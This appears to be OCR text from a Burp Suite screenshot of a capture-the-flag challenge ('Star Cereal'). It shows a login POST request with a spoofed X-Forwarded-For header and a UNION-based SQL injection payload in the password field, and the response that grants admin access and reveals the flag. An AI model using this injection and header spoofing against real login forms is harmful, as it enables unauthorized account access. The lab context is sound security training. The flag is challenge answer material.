 Send
Cancel
Target: http://20.198.209.142:55045
Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 POST /login.php HTTP/1.1
2 X-Forwarded-For: 172.16.2.24
3 Host: 20.198.209.142:55045
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/91.0.4472.114 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
9 Connection: close
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 51
12
13 email=test&pass=test' UNION SELECT 'test', 'test';#
Star Cereal
Login
Welcome back, admin! Your flag is
STC{w0w_you'r3_r3lly_a_l33t_h4x0r_bc1d4611be52117c9a8bb99bf572d6a7}
68
Email address
Enter email
Password
Enter password
Submit